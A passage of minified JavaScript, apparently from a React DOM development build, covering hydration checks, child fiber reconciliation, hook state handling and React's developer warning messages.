0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,kd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ws(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ws,Ws),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ws,Ws);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Ch===null&&(Ch=Em()),Z0(Ch,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function $s(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=_d(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=_d(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=_d(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Ch=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(xh,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(xh,xh.current,e)}function Li(e){vc=Xp.current,fe(xh,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&Uh,e),oe(zu,e,e),pc===null&&(t===null||xh.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),wh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){wh!==null&&(wh.status="fulfilled");var e=Fy;Fy=null,ds=0,wh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function Is(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Fs(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=Is();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Hh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Ps(e,t),d}function Ps(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Hh&&(mo=null),Py=0,Hh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Hh);return r}function ed(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function td(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Hh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=wh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();Nh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),Nh=!0)}else{if(r=t(),Nh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),Nh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!Nh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),Nh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,ld(t)&&nd(e)}function zm(e,t,n){return n(function(){ld(t)&&nd(e)})}function ld(e){var 